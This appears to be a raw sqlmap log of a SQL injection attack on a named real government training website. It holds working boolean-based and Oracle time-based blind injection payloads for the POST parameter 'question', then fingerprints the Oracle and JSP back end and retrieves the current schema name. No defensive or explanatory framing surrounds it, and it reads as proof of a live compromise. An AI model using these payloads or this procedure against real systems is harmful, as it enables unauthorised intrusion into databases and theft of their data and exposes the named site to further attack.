 [*] starting at 21:52:45
[21:52:45] [INFO] resuming back-end DBMS 'oracle'
[21:52:45] [INFO] testing connection to the target URL
[21:52:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: question
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1&keyword=&question=%  AND 2789=2789 AND '%'='&_num_=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: key=1&keyword=&question=%  AND 9151=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(90)||CHR(68)||CHR(75),5) AND '%'='&_num_=
---
[21:52:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:52:45] [INFO] fetching current database
[21:52:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:52:45] [INFO] retrieved:
[21:52:46] [WARNING] reflective value(s) found and filtering out
GUANGDIAN
[21:52:59] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GUANGDIAN'
[21:52:59] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/net-training.chinasarft.gov.cn'